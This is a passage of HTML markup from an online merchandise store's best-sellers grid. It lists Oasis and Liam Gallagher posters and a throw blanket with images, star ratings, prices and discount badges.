                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="422">
    <a href="https://oasismerch.shop/product/liam-gallagher-poster-oasis-knebworth-print-poster-poster-rb1412" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/oasismerch.shop/media/915/conversions/fpostersmallwall_texturesquare_product600x600-1-small.jpg?w=250&amp;h=250"
                alt="Liam Gallagher Poster OASIS Knebworth Print Poster Poster RB1412"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://oasismerch.shop/product/liam-gallagher-poster-oasis-knebworth-print-poster-poster-rb1412" class="capitalize hover:underline leading-3">Liam Gallagher Poster OASIS Knebworth Print Poster Poster RB1412</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="417">
    <a href="https://oasismerch.shop/product/vintage-space-design-of-oasis-liam-gallagher-poster-rb1412" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/oasismerch.shop/media/906/conversions/fpostersmallwall_texturesquare_product600x600.u1-small.jpg?w=250&amp;h=250"
                alt="Vintage Space Design of Oasis Liam Gallagher  Poster RB1412"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://oasismerch.shop/product/vintage-space-design-of-oasis-liam-gallagher-poster-rb1412" class="capitalize hover:underline leading-3">Vintage Space Design of Oasis Liam Gallagher  Poster RB1412</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="404">
    <a href="https://oasismerch.shop/product/she-s-electric-oasis-poster-rb1412" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/oasismerch.shop/media/877/conversions/fpostersmallwall_texturesquare_product600x600.u29-small.jpg?w=250&amp;h=250"
                alt="She s Electric  Oasis Poster RB1412"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://oasismerch.shop/product/she-s-electric-oasis-poster-rb1412" class="capitalize hover:underline leading-3">She s Electric  Oasis Poster RB1412</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="294">
    <a href="https://oasismerch.shop/product/cute-oasis-oasis-oasis-oasis-oasis-oasis-oasis-oasis-oasis-oasis-oasis-oasis-throw-blanket-rb1412" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/oasismerch.shop/media/658/conversions/urblanket_large_bedsquarex600.1-8-small.jpg?w=250&amp;h=250"
                alt="cute   Oasis Throw Blanket RB1412"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://oasismerch.shop/product/cute-oasis-oasis-oasis-oasis-oasis-oasis-oasis-oasis-oasis-oasis-oasis-oasis-throw-blanket-rb1412" class="capitalize hover:underline leading-3">cute   Oasis Throw Blanket RB1412</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
